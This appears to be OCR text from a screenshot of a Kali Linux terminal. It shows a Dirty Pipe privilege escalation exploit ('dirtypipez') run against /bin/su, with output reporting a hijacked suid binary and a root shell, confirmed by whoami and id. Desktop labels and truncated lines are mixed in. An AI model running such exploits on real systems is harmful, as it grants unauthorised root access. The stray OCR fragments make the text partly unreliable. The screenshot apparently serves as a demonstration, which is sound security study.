 kali@kali: ~/Desktop/dirtypipez
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vide
r),141(kaboxer)
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ whoami
kali
File System
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ ./dirtypipez /bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
Home
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plu
boxer),1000(kali)
#
Transaction_
medical.sol
KA
BY OFFENSIVE S